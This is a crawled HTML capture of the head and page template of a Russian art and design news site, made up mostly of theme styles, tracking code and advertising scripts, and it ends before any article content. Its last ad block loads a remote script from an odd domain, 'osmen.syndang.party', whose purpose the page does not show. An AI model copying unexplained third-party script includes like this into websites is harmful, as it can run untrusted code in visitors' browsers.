

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2350
body_size: 42428
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"36edbab8d2","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"6f249cbfbf","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2350 page-paged-2350 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
